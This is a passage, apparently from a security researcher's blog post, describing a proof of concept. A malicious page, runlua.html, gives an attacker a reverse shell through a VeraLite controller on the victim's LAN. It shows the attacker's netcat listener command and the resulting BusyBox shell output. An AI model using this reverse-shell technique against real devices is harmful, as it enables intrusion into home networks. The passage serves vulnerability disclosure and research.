
In order to flesh this out, I wrote a proof of concept. You can
find the code on my
GitHub
. When
runlua.html
is
loaded into a victim’s browser and VeraLite is present on the
victim’s LAN, the result is a reverse shell for the attacker. It
looks like this:
albino-lobster@ubuntu:~$ nc -l 1270

/bin/sh: can't access tty; job control turned off

BusyBox v1.17.3 (2012-01-09 12:40:42 PST) built-in she
Enter 'help' for a list of built-in commands.

What’s truly interesting about this attack is that it doesn’t just